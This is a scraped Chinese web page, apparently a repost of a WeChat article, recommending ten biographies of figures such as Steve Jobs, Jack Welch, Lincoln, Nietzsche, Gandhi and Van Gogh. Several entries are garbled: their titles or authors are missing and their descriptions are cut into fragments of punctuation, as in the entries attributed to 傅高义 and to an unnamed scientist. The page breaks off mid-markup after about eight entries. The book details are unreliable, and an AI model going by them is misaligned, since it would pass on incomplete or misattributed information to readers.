

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.drh2010.com/news-7/27997133.htm
body_size: 7928
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="你不得不看的十本人物传记" />
    <meta name="description" content="点击上方“康大团委”可以订阅哦！当我们仔细阅读一本比较客观的人物传记，我们会看到他/她的人生的起伏、事业的艰难、情感的纠结……一本好的人物传记，可以这位即使早已逝去的人物再一次真实而鲜活站在我们面前。近距离接触他们的人生，也让我们近距离接触" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>你不得不看的十本人物传记-国内传记价格联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/cache/ruin/budget/export.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="valley identify remote logo" src="/cache/expend/abuse.png" alt="国内传记价格联盟" title="国内传记价格联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/news-7.htm" title="">传记资讯</a></li> <li><a href="/news-1.htm" title="">价格排行</a></li> <li><a href="/news-4.htm" title="">著名传记</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/news-7.htm">传记资讯</a> &gt;你不得不看的十本人物传记</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>你不得不看的十本人物传记</h1>
                            <span>2023-05-10 14:56:27</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="tn-Powered-by-XIUMI" style="white-space: normal;"><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; border-top-left-radius: 1em; border-top-right-radius: 1em; border-bottom-right-radius: 1em; border-bottom-left-radius: 1em; height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(249, 110, 87);"><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; border-top-left-radius: 1em; border-top-right-radius: 1em; border-bottom-right-radius: 1em; border-bottom-left-radius: 1em; height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><img class="tn-Powered-by-XIUMI" data-src="http://mmbiz.qpic.cn/mmbiz/MVPvEL7Qg0EPD5jh0tV8WnQUh5DoR7UqXe88UP9HuYEcO8vV2H4JYaRAAF8m0dg1916mgEu3ia5MggE6TGEkDog/640" data-w="38" data-ratio="0.6578947368421053" width="auto" style="margin: 0.3em 0.5em; padding: 0px; vertical-align: top; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; text-align: center; color: rgb(255, 255, 255); overflow: hidden; font-family: inherit; font-size: 0.8em; display: inline-block; box-sizing: border-box !important; word-wrap: break-word !important;">点击上方</section><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; text-align: center; color: rgb(64, 84, 115); overflow: hidden; font-family: inherit; font-size: 0.8em; display: inline-block; box-sizing: border-box !important; word-wrap: break-word !important;">“康大团委”</section><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; text-align: center; color: rgb(255, 255, 255); overflow: hidden; font-family: inherit; font-size: 0.8em; display: inline-block; box-sizing: border-box !important; word-wrap: break-word !important;">可以订阅哦！</section></section><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; text-align: center; color: rgb(255, 255, 255); overflow: hidden; font-family: inherit; font-size: 0.8em; display: inline-block; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></section><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></section></section><p style="white-space: normal;"><br></p><fieldset class="tn-Powered-by-XIUMI" style="font-size: 1em; white-space: normal; margin: 0.8em 0px; line-height: 1.4; box-sizing: border-box; padding: 0px; border: 0px;"><section class="tn-Powered-by-XIUMI" style="padding: 10px; border: 2px dashed rgb(95, 156, 239); font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(95, 156, 239); box-sizing: border-box;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">当我们仔细阅读一本比较客观的人物传记，我们会看到他/她的人生的起伏、事业的艰难、情感的纠结……一本好的人物传记，可以这位即使早已逝去的人物再一次真实而鲜活站在我们面前。近距离接触他们的人生，也让我们近距离接触了自我，也许可以让我们变得更加淡定从容。<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></section></fieldset><fieldset class="tn-Powered-by-XIUMI" style="color: inherit; font-family: inherit; font-size: 1em; font-weight: inherit; white-space: normal; border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; text-align: justify; text-decoration: inherit; box-sizing: border-box; padding: 0px;"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《史蒂夫•乔布斯传》 标签：企业家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">毫无疑问本世纪目前为止最具影响力的传记。《史蒂夫•乔布斯传》是史蒂夫•乔布斯唯一授权的官方传记，他是一位极具创造力的企业家，他有如过山车般精彩的人生和犀利激越的性格，充满追求完美和誓不罢休的激情，他创造出个人电脑、动画电影、音乐、手机、平板电脑以及数字出版等6大产业的颠覆性变革。 他的故事既具有启发意义，又有警示意义，充满了关于创新、个性、领导力以及价值观的教益</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：沃尔特•艾萨克森</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《杰克•韦尔奇自传》 标签：企业家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">在过去的一个世纪的全球企业家中，GE的杰克•韦尔奇可谓是佼佼者，其许多的管理理念和实际管理操作方法对于中国的企业家们将会有很多的启迪。这本书更应该是其他人已经经历过的故事—成千上万聪明、自信心强、充满活力的员工们互相学习如何打破旧工业世界，并朝着融合生产、服务和技术的新兴理念的方向发展。他们的努力和他们的成功才是我的征途如此重要的主要原因。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：杰克•韦尔奇，约翰•拜恩 著，丁浩　译</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"> 标签：</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">，。，并对中国改革开放史进行了完整而独到的阐释。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：（美）傅高义</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">： 军事家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">这本书由著名德国传记大师艾米尔•路德维希所写，以其生花之笔，将那个时代的神韵、。总体来说，写得比较客观公正，至少不会让你看了觉得昏昏欲睡，里面内容也相当精彩，完全值得一读。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者: 艾米尔•路德维希 （德）</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《林肯传》 标签：</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《林肯传》是美国最权威，最广为流传的林肯的权威传记，。，美国优秀畅销书，一部不朽的经典。美国总统比尔•克林顿盛赞这《林肯传》启迪智慧，振奋人心，是他最爱读的书！</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：（美）大卫•赫伯特•唐纳德 著</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《尼采传》 标签：哲学家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《尼采传》在西方哲学发展史上，尼采是最不能忽略的人物,也是最富有争议的人物之一。本书通过对尼采和亲友们的大量往来信件以及亲友们对尼采的回忆进行整理，对尼采自出生到去世的整个生命过程进行了细致而又精准的描写。本书所依据的大多为第一手资料，具有相当高的可信度，向我们展现出了一个听从内心召唤的真正思想者特立独行的一生。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：（法）丹尼尔•哈列维 著</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"> 标签： 科学家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">、历经两百余年经久不衰的励志奇书，它包含了人生奋斗与成功的真知灼见，以及诸种善与美的道德真谛，被公认为是改变了无数人命运的美国精神读本。在美国文化史上，。在世界各地，，他们把这部书当成“人生指导”读物。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《甘地自传》标签： 哲学家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">20世纪最摄人心魄的精神领袖不怒而威以无形胜有形的传奇全球最畅销的自传作品之一。他是印度独立之父甘地，他有宗教仁厚的胸怀，革命家雄浑的魄力！甘地是个属于全世界的人物，随着本书的展开。我们可以清楚地看到这一点。虽然生为一名印度人，并坚守着一些印度传统。但甘地的遗产却仍然可以为全世界的人所享用。后世之人大概不会相信，像这样一个有血有泪的人，曾在这个地球上走过。莫•卡•甘地是全人类良知的发言人。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者: 甘地 （印）</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《梵高传》标签：艺术家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">荷兰画家温森特·梵高是19世纪人类最杰出的艺术家之一。本书作者是被誉为传记小说之父的美国现代作家欧文·斯通，其在梵高还默默无闻的时候便写出了这部文学传记，时年仅26岁。60余年来，梵高的身世打动了无数读者，其魅力至今犹在。这部作品也便成了作家的成名之作，并被译成80余种文字，发行数千万册。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：[美] 欧文·斯通</section></section></section></fieldset><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><fieldset style="width: 100%; border: none; margin: 0.5em 0px; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section style="width: 40px; height: 40px; float: right; box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 1px; box-shadow: rgb(102, 102, 102) -1px 1px 2px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-width: 20px; border-style: solid; border-color: transparent transparent rgb(153, 153, 153) rgb(153, 153, 153); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="margin-top: -38px; margin-left: 1px; border-width: 18px; border-style: solid; border-color: transparent transparent rgb(255, 255, 240) rgb(255, 255, 240); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section></section><section style="width: 100%; height: 100%; border: 1px solid 